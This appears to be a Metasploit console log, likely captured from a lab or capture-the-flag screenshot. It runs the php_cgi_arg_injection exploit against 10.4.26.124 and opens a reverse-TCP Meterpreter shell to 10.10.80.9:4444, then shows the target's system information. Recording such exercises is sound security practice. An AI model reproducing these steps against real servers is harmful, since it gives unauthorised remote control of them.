 msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 10.4.26.124
RHOSTS => 10.4.26.124
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.10.80.9:4444
[*] Sending stage (39282 bytes) to 10.4.26.124
[*] Meterpreter session 2 opened (10.10.80.9:4444 -> 10.4.26.124:46996 ) at 2022-04-30 01:17:44 +0530
meterpreter > sysinfo
Computer    : d1d6a9361621
OS          : Linux d1d6a9361621 5.4.0-1048-aws #50-Ubuntu SMP Mon May 3 21:44:17 UTC 2021 x86_64
Meterpreter : php/linux
meterpreter >